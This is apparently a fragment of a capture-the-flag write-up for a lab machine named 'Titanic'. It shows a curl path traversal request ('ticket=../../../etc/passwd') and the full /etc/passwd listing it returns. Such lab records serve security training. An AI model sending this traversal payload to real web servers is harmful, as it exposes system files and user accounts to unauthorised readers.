 (kali㉿kali)-[~/Titanic]
$ curl --path-as-is http://titanic.htb/download?ticket=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false